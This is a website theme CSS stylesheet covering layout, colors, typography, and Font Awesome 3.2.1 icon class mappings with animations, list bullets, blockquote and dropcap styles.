.top { margin-top: 0; padding-top: 0; }

.bottom { margin-bottom: 0; padding-bottom: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Document <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* $Body & Global Configs
---------------------------------------------*/
body { background-color: #cfcfcf; color: #3d3d3d; font-family: 'Open Sans',arial,sans-serif; }

#inner-body { background-color: white; }

::selection, ::-moz-selection { background: #78acc2; color: #f5f5f5; }

.open-sans, h1, h2, h3, h4, h5, h6, header#siteheader #logo .site-title, header#siteheader #logo .site-description, .flexslider.side-circle-slider .slides > li p, .callout p, .stunning p, .callout a.featured_btn, .stunning a.featured_btn, .widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { font-family: 'Open Sans',arial,sans-serif; font-weight: 400; }

.merri, .callout .widget-title, .stunning .widget-title, .page-title { font-family: 'Merriweather',georgia,serif; font-weight: 400; }

a { color: #78acc2; }
a:hover { color: #5c9bb5; }

.pat5_1, .hbar, .widget-title-bar, #comments, .respond-title, #reply-title { background: url(images/pattern/av_pat_5_1.png) left top repeat; }

.hbar { height: 15px; }

hr, .divider { border-color: #e9e9e9; }

.divider span { top: -7px; padding-left: 10px; background: white; }

/* $Wrapper & Containers
---------------------------------------------*/
.wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.container { max-width: 960px; margin: 0 auto; }

#primary { position: relative; }

.block { margin-top: 0px; margin-bottom: 2em; }

.row { padding: 2.5em 0; }

.inner { padding-right: 2.5em; padding-left: 2.5em; }

.seperator { border-bottom: .5em solid #B8B8B8; }

.thickhr { height: 2.5em; background-color: #dcdcdc; margin-bottom: 1em; }

.widget-container { padding-bottom: 1em; }
aside .widget-container { margin-bottom: 1em; }

figure, figcaption { position: relative; *zoom: 1; }
figure:before, figure:after, figcaption:before, figcaption:after { content: ""; display: table; }
figure:after, figcaption:after { clear: both; }

/* image holder ---- */
.imgHolder .overlay { background-color: #ffffff; }
.imgHolder span.text { color: #333333; background-color: #FFFF00; padding: 3px 7px; }

.block { margin-bottom: 40px; }

.mulicolumn { margin-right: -17px; }

figure figcaption h4 { margin-top: 30px; margin-bottom: 10px; }

.caption-over figcaption { position: absolute; top: 0; z-index: -1; }

.col .imgHolder { margin-bottom: 0; }

#main { min-height: 260px; }

#primary .content { margin-bottom: 3em; }

/* boxed layout ------------ */
.boxed #inner-body { max-width: 1000px; margin: 0 auto; -webkit-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); -moz-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); }

.fix-layout-960 #inner-body { min-width: 960px; }

.fix-layout-1140 #inner-body { min-width: 1140px; }

/* page builder wrapper --- */
.entry-builder-wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.entry-builder-frame { margin-right: -1%; margin-left: -1%; position: relative; *zoom: 1; }

/*  Font Awesome 3.2.1 licensed under the MIT License
------------------------------------------------------- */
@font-face { font-family: "FontAwesome"; src: url("fonts/font-awesome/fontawesome-webfont.eot?v=3.2.1"); src: url("fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=3.2.1") format("embedded-opentype"), url("fonts/font-awesome/fontawesome-webfont.woff?v=3.2.1") format("woff"), url("fonts/font-awesome/fontawesome-webfont.ttf?v=3.2.1") format("truetype"), url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { @font-face { font-family: 'FontAwesome'; src: url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; } }
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; -webkit-font-smoothing: antialiased; *margin-right: .3em; }

[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; speak: none; }

.icon-large:before { vertical-align: -10%; font-size: 1.3333333333333333em; }

a [class^="icon-"], a [class*=" icon-"] { display: inline; }

[class^="icon-"].icon-fixed-width, [class*=" icon-"].icon-fixed-width { display: inline-block; width: 1.1428571428571428em; text-align: right; padding-right: 0.2857142857142857em; }

[class^="icon-"].icon-fixed-width.icon-large, [class*=" icon-"].icon-fixed-width.icon-large { width: 1.4285714285714286em; }

.icons-ul { margin-left: 2.142857142857143em; list-style-type: none; }

.icons-ul > li { position: relative; }

.icons-ul .icon-li { position: absolute; left: -2.142857142857143em; width: 2.142857142857143em; text-align: center; line-height: inherit; }

[class^="icon-"].hide, [class*=" icon-"].hide { display: none; }

.icon-muted { color: #eeeeee; }

.icon-light { color: #ffffff; }

.icon-dark { color: #333333; }

.icon-border { border: solid 1px #eeeeee; padding: .2em .25em .15em; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.icon-2x { font-size: 2em; }

.icon-2x.icon-border { border-width: 2px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

.icon-3x { font-size: 3em; }

.icon-3x.icon-border { border-width: 3px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }

.icon-4x { font-size: 4em; }

.icon-4x.icon-border { border-width: 4px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }

.icon-5x { font-size: 5em; }

.icon-5x.icon-border { border-width: 5px; -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }

.pull-right { float: right; }

.pull-left { float: left; }

[class^="icon-"].pull-left, [class*=" icon-"].pull-left { margin-right: .3em; }

[class^="icon-"].pull-right, [class*=" icon-"].pull-right { margin-left: .3em; }

[class^="icon-"], [class*=" icon-"] { display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; margin-top: 0; }

.icon-white, .nav-pills > .active > a > [class^="icon-"], .nav-pills > .active > a > [class*=" icon-"], .nav-list > .active > a > [class^="icon-"], .nav-list > .active > a > [class*=" icon-"], .navbar-inverse .nav > .active > a > [class^="icon-"], .navbar-inverse .nav > .active > a > [class*=" icon-"], .dropdown-menu > li > a:hover > [class^="icon-"], .dropdown-menu > li > a:hover > [class*=" icon-"], .dropdown-menu > .active > a > [class^="icon-"], .dropdown-menu > .active > a > [class*=" icon-"], .dropdown-submenu:hover > a > [class^="icon-"], .dropdown-submenu:hover > a > [class*=" icon-"] { background-image: none; }

.btn [class^="icon-"].icon-large, .nav [class^="icon-"].icon-large, .btn [class*=" icon-"].icon-large, .nav [class*=" icon-"].icon-large { line-height: .9em; }

.btn [class^="icon-"].icon-spin, .nav [class^="icon-"].icon-spin, .btn [class*=" icon-"].icon-spin, .nav [class*=" icon-"].icon-spin { display: inline-block; }

.nav-tabs [class^="icon-"], .nav-pills [class^="icon-"], .nav-tabs [class*=" icon-"], .nav-pills [class*=" icon-"], .nav-tabs [class^="icon-"].icon-large, .nav-pills [class^="icon-"].icon-large, .nav-tabs [class*=" icon-"].icon-large, .nav-pills [class*=" icon-"].icon-large { line-height: .9em; }

.btn [class^="icon-"].pull-left.icon-2x, .btn [class*=" icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x, .btn [class*=" icon-"].pull-right.icon-2x { margin-top: .18em; }

.btn [class^="icon-"].icon-spin.icon-large, .btn [class*=" icon-"].icon-spin.icon-large { line-height: .8em; }

.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class*=" icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x, .btn.btn-small [class*=" icon-"].pull-right.icon-2x { margin-top: .25em; }

.btn.btn-large [class^="icon-"], .btn.btn-large [class*=" icon-"] { margin-top: 0; }

.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-top: .05em; }

.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x { margin-right: .2em; }

.btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-left: .2em; }

.nav-list [class^="icon-"], .nav-list [class*=" icon-"] { line-height: inherit; }

.icon-stack { position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: -35%; }

.icon-stack [class^="icon-"], .icon-stack [class*=" icon-"] { display: block; text-align: center; position: absolute; width: 100%; height: 100%; font-size: 1em; line-height: inherit; *line-height: 2em; }

.icon-stack .icon-stack-base { font-size: 2em; *line-height: 1em; }

.icon-spin { display: inline-block; -moz-animation: spin 2s infinite linear; -o-animation: spin 2s infinite linear; -webkit-animation: spin 2s infinite linear; animation: spin 2s infinite linear; }

a .icon-stack, a .icon-spin { display: inline-block; text-decoration: none; }

@-moz-keyframes spin { 0% { -moz-transform: rotate(0deg); }
  100% { -moz-transform: rotate(359deg); } }

@-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); } }

@-o-keyframes spin { 0% { -o-transform: rotate(0deg); }
  100% { -o-transform: rotate(359deg); } }

@-ms-keyframes spin { 0% { -ms-transform: rotate(0deg); }
  100% { -ms-transform: rotate(359deg); } }

@keyframes spin { 0% { transform: rotate(0deg); }
  100% { transform: rotate(359deg); } }

.icon-rotate-90:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1); }

.icon-rotate-180:before { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2); }

.icon-rotate-270:before { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); -ms-transform: rotate(270deg); -o-transform: rotate(270deg); transform: rotate(270deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3); }

.icon-flip-horizontal:before { -webkit-transform: scale(-1, 1); -moz-transform: scale(-1, 1); -ms-transform: scale(-1, 1); -o-transform: scale(-1, 1); transform: scale(-1, 1); }

.icon-flip-vertical:before { -webkit-transform: scale(1, -1); -moz-transform: scale(1, -1); -ms-transform: scale(1, -1); -o-transform: scale(1, -1); transform: scale(1, -1); }

a .icon-rotate-90:before, a .icon-rotate-180:before, a .icon-rotate-270:before, a .icon-flip-horizontal:before, a .icon-flip-vertical:before { display: inline-block; }

.icon-glass:before { content: "\f000"; }

.icon-music:before { content: "\f001"; }

.icon-search:before { content: "\f002"; }

.icon-envelope-alt:before { content: "\f003"; }

.icon-heart:before { content: "\f004"; }

.icon-star:before { content: "\f005"; }

.icon-star-empty:before { content: "\f006"; }

.icon-user:before { content: "\f007"; }

.icon-film:before { content: "\f008"; }

.icon-th-large:before { content: "\f009"; }

.icon-th:before { content: "\f00a"; }

.icon-th-list:before { content: "\f00b"; }

.icon-ok:before { content: "\f00c"; }

.icon-remove:before { content: "\f00d"; }

.icon-zoom-in:before { content: "\f00e"; }

.icon-zoom-out:before { content: "\f010"; }

.icon-power-off:before, .icon-off:before { content: "\f011"; }

.icon-signal:before { content: "\f012"; }

.icon-gear:before, .icon-cog:before { content: "\f013"; }

.icon-trash:before { content: "\f014"; }

.icon-home:before { content: "\f015"; }

.icon-file-alt:before { content: "\f016"; }

.icon-time:before { content: "\f017"; }

.icon-road:before { content: "\f018"; }

.icon-download-alt:before { content: "\f019"; }

.icon-download:before { content: "\f01a"; }

.icon-upload:before { content: "\f01b"; }

.icon-inbox:before { content: "\f01c"; }

.icon-play-circle:before { content: "\f01d"; }

.icon-rotate-right:before, .icon-repeat:before { content: "\f01e"; }

.icon-refresh:before { content: "\f021"; }

.icon-list-alt:before { content: "\f022"; }

.icon-lock:before { content: "\f023"; }

.icon-flag:before { content: "\f024"; }

.icon-headphones:before { content: "\f025"; }

.icon-volume-off:before { content: "\f026"; }

.icon-volume-down:before { content: "\f027"; }

.icon-volume-up:before { content: "\f028"; }

.icon-qrcode:before { content: "\f029"; }

.icon-barcode:before { content: "\f02a"; }

.icon-tag:before { content: "\f02b"; }

.icon-tags:before { content: "\f02c"; }

.icon-book:before { content: "\f02d"; }

.icon-bookmark:before { content: "\f02e"; }

.icon-print:before { content: "\f02f"; }

.icon-camera:before { content: "\f030"; }

.icon-font:before { content: "\f031"; }

.icon-bold:before { content: "\f032"; }

.icon-italic:before { content: "\f033"; }

.icon-text-height:before { content: "\f034"; }

.icon-text-width:before { content: "\f035"; }

.icon-align-left:before { content: "\f036"; }

.icon-align-center:before { content: "\f037"; }

.icon-align-right:before { content: "\f038"; }

.icon-align-justify:before { content: "\f039"; }

.icon-list:before { content: "\f03a"; }

.icon-indent-left:before { content: "\f03b"; }

.icon-indent-right:before { content: "\f03c"; }

.icon-facetime-video:before { content: "\f03d"; }

.icon-picture:before { content: "\f03e"; }

.icon-pencil:before { content: "\f040"; }

.icon-map-marker:before { content: "\f041"; }

.icon-adjust:before { content: "\f042"; }

.icon-tint:before { content: "\f043"; }

.icon-edit:before { content: "\f044"; }

.icon-share:before { content: "\f045"; }

.icon-check:before { content: "\f046"; }

.icon-move:before { content: "\f047"; }

.icon-step-backward:before { content: "\f048"; }

.icon-fast-backward:before { content: "\f049"; }

.icon-backward:before { content: "\f04a"; }

.icon-play:before { content: "\f04b"; }

.icon-pause:before { content: "\f04c"; }

.icon-stop:before { content: "\f04d"; }

.icon-forward:before { content: "\f04e"; }

.icon-fast-forward:before { content: "\f050"; }

.icon-step-forward:before { content: "\f051"; }

.icon-eject:before { content: "\f052"; }

.icon-chevron-left:before { content: "\f053"; }

.icon-chevron-right:before { content: "\f054"; }

.icon-plus-sign:before { content: "\f055"; }

.icon-minus-sign:before { content: "\f056"; }

.icon-remove-sign:before { content: "\f057"; }

.icon-ok-sign:before { content: "\f058"; }

.icon-question-sign:before { content: "\f059"; }

.icon-info-sign:before { content: "\f05a"; }

.icon-screenshot:before { content: "\f05b"; }

.icon-remove-circle:before { content: "\f05c"; }

.icon-ok-circle:before { content: "\f05d"; }

.icon-ban-circle:before { content: "\f05e"; }

.icon-arrow-left:before { content: "\f060"; }

.icon-arrow-right:before { content: "\f061"; }

.icon-arrow-up:before { content: "\f062"; }

.icon-arrow-down:before { content: "\f063"; }

.icon-mail-forward:before, .icon-share-alt:before { content: "\f064"; }

.icon-resize-full:before { content: "\f065"; }

.icon-resize-small:before { content: "\f066"; }

.icon-plus:before { content: "\f067"; }

.icon-minus:before { content: "\f068"; }

.icon-asterisk:before { content: "\f069"; }

.icon-exclamation-sign:before { content: "\f06a"; }

.icon-gift:before { content: "\f06b"; }

.icon-leaf:before { content: "\f06c"; }

.icon-fire:before { content: "\f06d"; }

.icon-eye-open:before { content: "\f06e"; }

.icon-eye-close:before { content: "\f070"; }

.icon-warning-sign:before { content: "\f071"; }

.icon-plane:before { content: "\f072"; }

.icon-calendar:before { content: "\f073"; }

.icon-random:before { content: "\f074"; }

.icon-comment:before { content: "\f075"; }

.icon-magnet:before { content: "\f076"; }

.icon-chevron-up:before { content: "\f077"; }

.icon-chevron-down:before { content: "\f078"; }

.icon-retweet:before { content: "\f079"; }

.icon-shopping-cart:before { content: "\f07a"; }

.icon-folder-close:before { content: "\f07b"; }

.icon-folder-open:before { content: "\f07c"; }

.icon-resize-vertical:before { content: "\f07d"; }

.icon-resize-horizontal:before { content: "\f07e"; }

.icon-bar-chart:before { content: "\f080"; }

.icon-twitter-sign:before { content: "\f081"; }

.icon-facebook-sign:before { content: "\f082"; }

.icon-camera-retro:before { content: "\f083"; }

.icon-key:before { content: "\f084"; }

.icon-gears:before, .icon-cogs:before { content: "\f085"; }

.icon-comments:before { content: "\f086"; }

.icon-thumbs-up-alt:before { content: "\f087"; }

.icon-thumbs-down-alt:before { content: "\f088"; }

.icon-star-half:before { content: "\f089"; }

.icon-heart-empty:before { content: "\f08a"; }

.icon-signout:before { content: "\f08b"; }

.icon-linkedin-sign:before { content: "\f08c"; }

.icon-pushpin:before { content: "\f08d"; }

.icon-external-link:before { content: "\f08e"; }

.icon-signin:before { content: "\f090"; }

.icon-trophy:before { content: "\f091"; }

.icon-github-sign:before { content: "\f092"; }

.icon-upload-alt:before { content: "\f093"; }

.icon-lemon:before { content: "\f094"; }

.icon-phone:before { content: "\f095"; }

.icon-unchecked:before, .icon-check-empty:before { content: "\f096"; }

.icon-bookmark-empty:before { content: "\f097"; }

.icon-phone-sign:before { content: "\f098"; }

.icon-twitter:before { content: "\f099"; }

.icon-facebook:before { content: "\f09a"; }

.icon-github:before { content: "\f09b"; }

.icon-unlock:before { content: "\f09c"; }

.icon-credit-card:before { content: "\f09d"; }

.icon-rss:before { content: "\f09e"; }

.icon-hdd:before { content: "\f0a0"; }

.icon-bullhorn:before { content: "\f0a1"; }

.icon-bell:before { content: "\f0a2"; }

.icon-certificate:before { content: "\f0a3"; }

.icon-hand-right:before { content: "\f0a4"; }

.icon-hand-left:before { content: "\f0a5"; }

.icon-hand-up:before { content: "\f0a6"; }

.icon-hand-down:before { content: "\f0a7"; }

.icon-circle-arrow-left:before { content: "\f0a8"; }

.icon-circle-arrow-right:before { content: "\f0a9"; }

.icon-circle-arrow-up:before { content: "\f0aa"; }

.icon-circle-arrow-down:before { content: "\f0ab"; }

.icon-globe:before { content: "\f0ac"; }

.icon-wrench:before { content: "\f0ad"; }

.icon-tasks:before { content: "\f0ae"; }

.icon-filter:before { content: "\f0b0"; }

.icon-briefcase:before { content: "\f0b1"; }

.icon-fullscreen:before { content: "\f0b2"; }

.icon-group:before { content: "\f0c0"; }

.icon-link:before { content: "\f0c1"; }

.icon-cloud:before { content: "\f0c2"; }

.icon-beaker:before { content: "\f0c3"; }

.icon-cut:before { content: "\f0c4"; }

.icon-copy:before { content: "\f0c5"; }

.icon-paperclip:before, .icon-paper-clip:before { content: "\f0c6"; }

.icon-save:before { content: "\f0c7"; }

.icon-sign-blank:before { content: "\f0c8"; }

.icon-reorder:before { content: "\f0c9"; }

.icon-list-ul:before { content: "\f0ca"; }

.icon-list-ol:before { content: "\f0cb"; }

.icon-strikethrough:before { content: "\f0cc"; }

.icon-underline:before { content: "\f0cd"; }

.icon-table:before { content: "\f0ce"; }

.icon-magic:before { content: "\f0d0"; }

.icon-truck:before { content: "\f0d1"; }

.icon-pinterest:before { content: "\f0d2"; }

.icon-pinterest-sign:before { content: "\f0d3"; }

.icon-google-plus-sign:before { content: "\f0d4"; }

.icon-google-plus:before { content: "\f0d5"; }

.icon-money:before { content: "\f0d6"; }

.icon-caret-down:before { content: "\f0d7"; }

.icon-caret-up:before { content: "\f0d8"; }

.icon-caret-left:before { content: "\f0d9"; }

.icon-caret-right:before { content: "\f0da"; }

.icon-columns:before { content: "\f0db"; }

.icon-sort:before { content: "\f0dc"; }

.icon-sort-down:before { content: "\f0dd"; }

.icon-sort-up:before { content: "\f0de"; }

.icon-envelope:before { content: "\f0e0"; }

.icon-linkedin:before { content: "\f0e1"; }

.icon-rotate-left:before, .icon-undo:before { content: "\f0e2"; }

.icon-legal:before { content: "\f0e3"; }

.icon-dashboard:before { content: "\f0e4"; }

.icon-comment-alt:before { content: "\f0e5"; }

.icon-comments-alt:before { content: "\f0e6"; }

.icon-bolt:before { content: "\f0e7"; }

.icon-sitemap:before { content: "\f0e8"; }

.icon-umbrella:before { content: "\f0e9"; }

.icon-paste:before { content: "\f0ea"; }

.icon-lightbulb:before { content: "\f0eb"; }

.icon-exchange:before { content: "\f0ec"; }

.icon-cloud-download:before { content: "\f0ed"; }

.icon-cloud-upload:before { content: "\f0ee"; }

.icon-user-md:before { content: "\f0f0"; }

.icon-stethoscope:before { content: "\f0f1"; }

.icon-suitcase:before { content: "\f0f2"; }

.icon-bell-alt:before { content: "\f0f3"; }

.icon-coffee:before { content: "\f0f4"; }

.icon-food:before { content: "\f0f5"; }

.icon-file-text-alt:before { content: "\f0f6"; }

.icon-building:before { content: "\f0f7"; }

.icon-hospital:before { content: "\f0f8"; }

.icon-ambulance:before { content: "\f0f9"; }

.icon-medkit:before { content: "\f0fa"; }

.icon-fighter-jet:before { content: "\f0fb"; }

.icon-beer:before { content: "\f0fc"; }

.icon-h-sign:before { content: "\f0fd"; }

.icon-plus-sign-alt:before { content: "\f0fe"; }

.icon-double-angle-left:before { content: "\f100"; }

.icon-double-angle-right:before { content: "\f101"; }

.icon-double-angle-up:before { content: "\f102"; }

.icon-double-angle-down:before { content: "\f103"; }

.icon-angle-left:before { content: "\f104"; }

.icon-angle-right:before { content: "\f105"; }

.icon-angle-up:before { content: "\f106"; }

.icon-angle-down:before { content: "\f107"; }

.icon-desktop:before { content: "\f108"; }

.icon-laptop:before { content: "\f109"; }

.icon-tablet:before { content: "\f10a"; }

.icon-mobile-phone:before { content: "\f10b"; }

.icon-circle-blank:before { content: "\f10c"; }

.icon-quote-left:before { content: "\f10d"; }

.icon-quote-right:before { content: "\f10e"; }

.icon-spinner:before { content: "\f110"; }

.icon-circle:before { content: "\f111"; }

.icon-mail-reply:before, .icon-reply:before { content: "\f112"; }

.icon-github-alt:before { content: "\f113"; }

.icon-folder-close-alt:before { content: "\f114"; }

.icon-folder-open-alt:before { content: "\f115"; }

.icon-expand-alt:before { content: "\f116"; }

.icon-collapse-alt:before { content: "\f117"; }

.icon-smile:before { content: "\f118"; }

.icon-frown:before { content: "\f119"; }

.icon-meh:before { content: "\f11a"; }

.icon-gamepad:before { content: "\f11b"; }

.icon-keyboard:before { content: "\f11c"; }

.icon-flag-alt:before { content: "\f11d"; }

.icon-flag-checkered:before { content: "\f11e"; }

.icon-terminal:before { content: "\f120"; }

.icon-code:before { content: "\f121"; }

.icon-reply-all:before { content: "\f122"; }

.icon-mail-reply-all:before { content: "\f122"; }

.icon-star-half-full:before, .icon-star-half-empty:before { content: "\f123"; }

.icon-location-arrow:before { content: "\f124"; }

.icon-crop:before { content: "\f125"; }

.icon-code-fork:before { content: "\f126"; }

.icon-unlink:before { content: "\f127"; }

.icon-question:before { content: "\f128"; }

.icon-info:before { content: "\f129"; }

.icon-exclamation:before { content: "\f12a"; }

.icon-superscript:before { content: "\f12b"; }

.icon-subscript:before { content: "\f12c"; }

.icon-eraser:before { content: "\f12d"; }

.icon-puzzle-piece:before { content: "\f12e"; }

.icon-microphone:before { content: "\f130"; }

.icon-microphone-off:before { content: "\f131"; }

.icon-shield:before { content: "\f132"; }

.icon-calendar-empty:before { content: "\f133"; }

.icon-fire-extinguisher:before { content: "\f134"; }

.icon-rocket:before { content: "\f135"; }

.icon-maxcdn:before { content: "\f136"; }

.icon-chevron-sign-left:before { content: "\f137"; }

.icon-chevron-sign-right:before { content: "\f138"; }

.icon-chevron-sign-up:before { content: "\f139"; }

.icon-chevron-sign-down:before { content: "\f13a"; }

.icon-html5:before { content: "\f13b"; }

.icon-css3:before { content: "\f13c"; }

.icon-anchor:before { content: "\f13d"; }

.icon-unlock-alt:before { content: "\f13e"; }

.icon-bullseye:before { content: "\f140"; }

.icon-ellipsis-horizontal:before { content: "\f141"; }

.icon-ellipsis-vertical:before { content: "\f142"; }

.icon-rss-sign:before { content: "\f143"; }

.icon-play-sign:before { content: "\f144"; }

.icon-ticket:before { content: "\f145"; }

.icon-minus-sign-alt:before { content: "\f146"; }

.icon-check-minus:before { content: "\f147"; }

.icon-level-up:before { content: "\f148"; }

.icon-level-down:before { content: "\f149"; }

.icon-check-sign:before { content: "\f14a"; }

.icon-edit-sign:before { content: "\f14b"; }

.icon-external-link-sign:before { content: "\f14c"; }

.icon-share-sign:before { content: "\f14d"; }

.icon-compass:before { content: "\f14e"; }

.icon-collapse:before { content: "\f150"; }

.icon-collapse-top:before { content: "\f151"; }

.icon-expand:before { content: "\f152"; }

.icon-euro:before, .icon-eur:before { content: "\f153"; }

.icon-gbp:before { content: "\f154"; }

.icon-dollar:before, .icon-usd:before { content: "\f155"; }

.icon-rupee:before, .icon-inr:before { content: "\f156"; }

.icon-yen:before, .icon-jpy:before { content: "\f157"; }

.icon-renminbi:before, .icon-cny:before { content: "\f158"; }

.icon-won:before, .icon-krw:before { content: "\f159"; }

.icon-bitcoin:before, .icon-btc:before { content: "\f15a"; }

.icon-file:before { content: "\f15b"; }

.icon-file-text:before { content: "\f15c"; }

.icon-sort-by-alphabet:before { content: "\f15d"; }

.icon-sort-by-alphabet-alt:before { content: "\f15e"; }

.icon-sort-by-attributes:before { content: "\f160"; }

.icon-sort-by-attributes-alt:before { content: "\f161"; }

.icon-sort-by-order:before { content: "\f162"; }

.icon-sort-by-order-alt:before { content: "\f163"; }

.icon-thumbs-up:before { content: "\f164"; }

.icon-thumbs-down:before { content: "\f165"; }

.icon-youtube-sign:before { content: "\f166"; }

.icon-youtube:before { content: "\f167"; }

.icon-xing:before { content: "\f168"; }

.icon-xing-sign:before { content: "\f169"; }

.icon-youtube-play:before { content: "\f16a"; }

.icon-dropbox:before { content: "\f16b"; }

.icon-stackexchange:before { content: "\f16c"; }

.icon-instagram:before { content: "\f16d"; }

.icon-flickr:before { content: "\f16e"; }

.icon-adn:before { content: "\f170"; }

.icon-bitbucket:before { content: "\f171"; }

.icon-bitbucket-sign:before { content: "\f172"; }

.icon-tumblr:before { content: "\f173"; }

.icon-tumblr-sign:before { content: "\f174"; }

.icon-long-arrow-down:before { content: "\f175"; }

.icon-long-arrow-up:before { content: "\f176"; }

.icon-long-arrow-left:before { content: "\f177"; }

.icon-long-arrow-right:before { content: "\f178"; }

.icon-apple:before { content: "\f179"; }

.icon-windows:before { content: "\f17a"; }

.icon-android:before { content: "\f17b"; }

.icon-linux:before { content: "\f17c"; }

.icon-dribbble:before { content: "\f17d"; }

.icon-skype:before { content: "\f17e"; }

.icon-foursquare:before { content: "\f180"; }

.icon-trello:before { content: "\f181"; }

.icon-female:before { content: "\f182"; }

.icon-male:before { content: "\f183"; }

.icon-gittip:before { content: "\f184"; }

.icon-sun:before { content: "\f185"; }

.icon-moon:before { content: "\f186"; }

.icon-archive:before { content: "\f187"; }

.icon-bug:before { content: "\f188"; }

.icon-vk:before { content: "\f189"; }

.icon-weibo:before { content: "\f18a"; }

.icon-renren:before { content: "\f18b"; }

@-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); }
  100% { opacity: 1; -webkit-transform: translateX(0); } }

@-moz-keyframes fadeInLeft { 0% { opacity: 0; -moz-transform: translateX(-20px); }
  100% { opacity: 1; -moz-transform: translateX(0); } }

@-o-keyframes fadeInLeft { 0% { opacity: 0; -o-transform: translateX(-20px); }
  100% { opacity: 1; -o-transform: translateX(0); } }

@keyframes fadeInLeft { 0% { opacity: 0; transform: translateX(-20px); }
  100% { opacity: 1; transform: translateX(0); } }

.fadeInLeft { -webkit-animation-name: fadeInLeft; -moz-animation-name: fadeInLeft; -o-animation-name: fadeInLeft; animation-name: fadeInLeft; }

strong, b, dl dt { font-weight: 600; }

h1, h2, h3, h4, h5, h6 { letter-spacing: -0.05em; }

h6 { font-weight: 700; }

dl dt { position: relative; }
dl dd { margin-bottom: 1em; }

a.more, button.more { font-size: 85%; padding: .25em .5em; font-size: 90%; }
a.more.inline, button.more.inline { padding: 0 .2em; text-decoration: underline; }

button.more, .button.more { padding: .4em .7em; }

/* links */
a.more, button.more { padding: 2px 10px; background-color: #78acc2; color: white !important; font-size: 10px; display: inline-block; -webkit-border-radius: 9px; -moz-border-radius: 9px; -ms-border-radius: 9px; -o-border-radius: 9px; border-radius: 9px; }
a.more:hover, button.more:hover { background-color: #5596b2; }

.linkblock, a.linkblock, .cell-comment, .entry-tax a[rel="category"] { background: #b9b9b9; color: white; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; padding: 0 8px; font-size: 10px; display: inline-block; float: left; font-weight: 600; line-height: 19px; }

a.linkblock, a.cell-comment, .entry-tax a[rel="category"] { color: white !important; }
a.linkblock:hover, a.cell-comment:hover, .entry-tax a[rel="category"]:hover { background-color: #5c9bb5; }

a.linkbutton { display: inline-block; font-size: 13px; }

/* list styles */
ul.arrow li, ul.arrow2 li, ul.arrow3 li, ul.arrow4 li, ul.plus li, ul.pen li, ul.star li, ul.check li, ul.cross li, ul.disc li, ul.download li, ul.bookmark li { list-style-position: inside; *display: inline-block; *padding-left: 0.5em; *margin-left: -0.5em; }
ul.arrow li { list-style-image: url(images/icons/list/arrow1.png); }
ul.arrow2 li { list-style-image: url(images/icons/list/arrow2.png); }
ul.arrow3 li { list-style-image: url(images/icons/list/arrow3.png); }
ul.arrow4 li { list-style-image: url(images/icons/list/arrow4.png); }
ul.plus li { list-style-image: url(images/icons/list/plus.png); }
ul.pen li { list-style-image: url(images/icons/list/pen.png); }
ul.star li { list-style-image: url(images/icons/list/star.png); }
ul.check li { list-style-image: url(images/icons/list/ok.png); }
ul.cross li { list-style-image: url(images/icons/list/cross.png); }
ul.disc li { list-style-image: url(images/icons/list/disc.png); }
ul.bookmark li { list-style-image: url(images/icons/list/bookmark.png); }
ul.download li { list-style-image: url(images/icons/list/download.png); }

/* blockquote */
blockquote { background-color: #f8f8f8; border: none; }
blockquote p { color: #6d6d6d; }

/* dropcaps */
.dropcap { font-size: 315%; padding: 0; margin-right: 0.3em; height: .7em; line-height: .85em; float: left; color: #333; }
.dropcap.round { -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.dropcap.square, .dropcap.circle { font-size: 260%; padding: 0.4em; line-height: 0.7em; margin-top: 0.05em; background-color: #78acc2; color: #fff; }
